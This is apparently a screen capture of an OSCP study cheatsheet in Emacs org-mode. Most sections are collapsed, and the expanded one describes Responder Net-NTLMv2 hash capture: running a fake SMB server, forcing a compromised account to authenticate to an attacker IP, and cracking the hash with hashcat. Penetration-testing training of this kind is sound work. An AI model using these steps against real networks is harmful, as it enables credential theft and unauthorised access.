 Kerberoasting...
AS-REP roasting...
DCsync attack...
Silver tickets...
Responder Net-NTLMv2 capture
Obtain NTLM hashes of accounts by exploiting the Net-NTLMv2
protocol. This is useful when we do not have the privileges to run
mimikatz and dump NTLM hashes.
- First we set up a fake SMB server
#+begin_example
sudo responder -I tun0
#+end_example
- Then we force the connection from the remote target using a
compromised account of which we do not know the NTLM hash
#+begin_example
dir \\192.168.45.159\test
#+end_example
- Finally crack the hash with hashcat or john
#+begin_example
hashcat -m 5600 paul.hash rockyou.txt
#+end_example
Net-NTLM relaying...
Client-Side...
Post-Exploitation / Lateral Movement...
Reporting...
4 OSCP/cheatsheet.org 1079:21 Bot 14C LF UTF-8 Org (+3)
Mark set
0
1